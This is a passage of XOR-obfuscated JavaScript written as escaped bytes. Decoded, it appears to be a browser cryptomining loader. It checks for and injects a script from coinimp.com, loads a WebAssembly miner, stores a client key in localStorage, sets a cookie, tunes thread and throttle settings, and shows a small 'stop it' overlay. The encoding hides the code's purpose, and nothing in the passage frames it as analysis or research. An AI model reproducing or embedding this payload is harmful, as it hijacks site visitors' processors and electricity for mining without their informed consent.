x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aK`|c\x1e\x1ak\x14\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aK`|c\x1e\x1ak\x14\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\